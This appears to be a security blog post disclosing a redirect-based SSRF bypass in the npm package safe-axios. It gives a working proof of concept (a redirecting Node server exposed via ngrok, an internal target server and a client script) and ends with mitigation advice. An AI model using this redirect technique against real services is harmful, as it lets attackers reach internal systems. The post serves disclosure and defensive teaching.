~ 4 min read
SSRF Shenanigans in safe-axios: Redirects Open the Backdoor

Brace yourselves for an in-depth exploration of a critical yet common SSRF vulnerability within safe-axios, an npm package designed to shield applications from SSRF (Server-Side Request Forgery) attacks.
While safe-axios attempts to validate URLs, a gap in its defenses allows malicious actors to exploit redirects for nefarious purposes. Let’s dissect the technical details, craft a proof-of-concept exploit, and emphasize the importance of robust SSRF protection strategies.
Demystifying safe-axios: A (Partially) Fortified Wall
SSRF vulnerabilities arise when an application unwittingly makes requests to external servers based on user-controlled input. This can be exploited to steal sensitive data, execute unauthorized actions, or disrupt operations.
safe-axios steps in as a defense mechanism. It validates URLs through a static denylist of IP addresses and ranges. If the resolved IP falls within this list, the request is flagged as potentially risky. However, this approach is not foolproof.
The Vulnerability: Redirects Lead Us Astray
The crux of the issue lies in how safe-axios handles redirects. While it validates the initial URL, it fails to consider subsequent requests triggered by the server’s response. Here’s the scenario:
- An attacker provides a seemingly harmless URL (e.g., https://attacker.com/legitimate).
safe-axiosvalidates the URL and allows the request.- The attacker’s server responds with a redirect header (e.g., Location: http://internal-server:8080/sensitive).
safe-axios, lacking proper redirect validation, blindly follows the redirect, potentially reaching an internal or unauthorized resource.
This bypass hinges on the attacker’s ability to control the redirect location. By crafting a response with a strategically placed Location header, they can manipulate safe-axios into fetching unauthorized data or executing unintended actions.
👋 Just a quick break
I'm Liran Tal and I'm the author of the newest series of expert Node.js Secure Coding books. Check it out and level up your JavaScript
Crafting the SSRF Exploit
To illustrate this vulnerability, let’s set up a simple demonstration environment:
- Install the
safe-axiospackage:
npm install safe-axios- Create a local server that listens on
localhost:3000and serves as the attacker’s “legitimate” remote server:
const http = require('http');
const server = http.createServer((req, res) => { res.writeHead(302, { 'Location': 'http://localhost:3002' }); res.end();});
server.listen(3000, () => { console.log('Server listening on port 3000');});Expose this server via legitimate public IP address such as via ngrok: ngrok http 3000
- Create a second local server that listens on
localhost:3002and serves as the attacker’s malicious server:
const http = require('http');
const server = http.createServer((req, res) => { res.writeHead(200, { 'Content-Type': 'text/plain' }); res.write('Hello, world!\n'); res.end();});
server.listen(3002, () => { console.log('Server listening on port 3002');});Run this server too.
- Define an
app.jsfile with the programmatic API ofsafe-axios:
import SafeAxios from 'safe-axios';
async function main() {
const safeAxios = SafeAxios.default;
// safe-axios successfully blocks this request // const data = await safeAxios.request({url: 'https://localhost:3000/test'});
// safe-axios fails to block this request which uses a SSRF Redirect technique to // resolve to a public IP address that then includes a private IP address as a redirect // in a Location header, which safeAxios follows by default const data = await safeAxios.request({url: 'https://2550-4-180-183-243.ngrok-free.app/test'}); console.log(data)}
main();- Running the Show: start both local servers (
localhost:3000andlocalhost:3002). Run theapp.jsscript. Observe how safe-axios allows the request and retrieves data from the attacker’s server, bypassing the intended SSRF protection.
Conclusion: Safeguarding Against SSRF Shenanigans
This vulnerability underscores the importance of comprehensive SSRF protection. While safe-axios provides a solid foundation, it falls short in handling redirects securely. To mitigate such risks, consider the following strategies:
- Implement strict URL validation and denylist checks for both initial requests and subsequent redirects.
- Enforce proper handling of HTTP status codes and headers to prevent unauthorized access.
- Do not follow redirects without thorough validation, especially when dealing with user-controlled input.
- Regularly update security libraries and packages to patch known vulnerabilities and strengthen defenses.
SSRF also presents other networking-related challenges for developers to overcome, such as DNS rebinding attacks. It is also highly susceptible to cloud-based attacks, where attackers exploit cloud services to bypass traditional network security measures through a TOCTOU (Time of Check to Time of Use) vulnerabilities.
Good security practices, and following secure coding conventions such as those depicted in my Node.js Secure Coding educational training are essential to teach developers how to avoid common pitfalls and protect their applications from SSRF and other threats.

